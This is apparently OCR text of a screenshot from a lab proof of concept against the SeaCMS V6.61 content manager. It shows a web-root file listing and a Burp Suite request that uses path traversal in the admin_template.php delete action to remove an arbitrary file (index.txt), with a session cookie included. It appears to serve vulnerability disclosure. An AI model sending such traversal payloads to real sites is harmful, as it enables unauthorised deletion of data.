 Windows 7 x64
PHPstudy WWW 1 seacms V6.61 upload
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期
topiclist 2016/8/12 22:0
uploads 2016/8/12 22:0
video 2016/8/12 22:0
weixin 2017/8/6 13:37
_0_time_.inc 2018/5/30 21:1
comment.php 2015/5/20 15:2
desktop.php 2015/5/26 10:3
err.php 2017/7/26 0:57
exit.php 2015/5/29 17:3
favicon.ico 2017/8/18 12:2
gbook.php 2018/4/8 22:45
i.php 2016/9/7 19:52
index.php 2016/12/21 16:
index.txt 2018/5/30 22:2
login.php 2018/5/7 1:58
member.php 2018/4/8 22:12
reg.php 2018/4/8 22:15
search.php 2018/4/7 22:32
so.php 2018/5/7 2:28
tag.php 2018/4/7 23:05
zyapi.php 2017/4/14 23:1
index.txt 修改日期: 2018/5/30 22:21 创建日期: 2018/5/30 22:21
文本文档 大小: 0 字节
favicon.ico
gbook.php
i.php
index.php
login.php
member.php
reg.php
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/1/seacms%20V6.61/upload/houtai/admin_template.php?action=del&filedir=../templets/de
fault/images/../../../index.txt HTTP/1.1
Host: 172.16.244.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://172.16.244.129/1/seacms%20V6.61/upload/houtai/admin_template.php?path=../templ
ets/default/images
Cookie: PHPSESSID=ua6ajr7ncm6gd7ikuqmmktf3s7; safecode=1;
Tiny_autologin=5898644673VFIIAQQDAARSAAZcDVcGDQ1UBAZUW1JXBAYABgcDVVU;
cck_lasttime=1527667187818; cck_count=0
Connection: close
Response
Raw Headers Hex HTML Render